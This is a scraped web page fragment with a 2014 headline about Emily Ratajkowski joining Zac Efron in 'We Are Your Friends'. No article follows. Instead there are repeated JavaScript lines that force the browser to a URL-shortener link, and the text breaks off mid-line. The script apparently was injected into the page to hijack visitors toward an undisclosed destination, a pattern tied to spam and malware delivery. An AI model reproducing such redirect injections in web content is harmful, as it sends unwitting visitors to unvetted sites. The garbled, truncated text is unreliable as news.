
Emily Ratajkowski To Star With Zac Efron In “We
Are Your Friends”
August 9, 2014
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...